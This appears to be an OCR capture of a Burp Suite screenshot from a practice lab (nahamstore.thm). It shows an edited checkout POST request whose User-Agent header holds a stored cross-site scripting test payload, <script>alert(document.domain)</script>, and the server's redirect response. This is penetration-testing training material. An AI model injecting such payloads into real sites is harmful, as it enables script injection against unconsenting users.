 Edited request
Pretty Raw Hex Hackvertor \n
1 POST /basket HTTP/1.1
2 Host: nahamstore.thm
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Origin: http://nahamstore.thm
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: <script>alert(document.domain)</script>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.9
12 Referer: http://nahamstore.thm/basket
13 Accept-Encoding: gzip, deflate, br
14 Cookie: session=54cf8f6b6fcfb12f9f9038f7a0e822a9; token=
445b78300bae1d5c129adcfb2ec3b5f9
15 Connection: keep-alive
16
17 address_id=5&card_no=1234123412341234
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Mon, 13 Jan 2025 12:12:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Set-Cookie: session=54cf8f6b6fcfb12f9f9038f7a0e822a9; expires=Mon,
13-Jan-2025 13:12:01 GMT; Max-Age=3600; path=/
7 Location: /account/orders/5
8 Content-Length: 0
9
10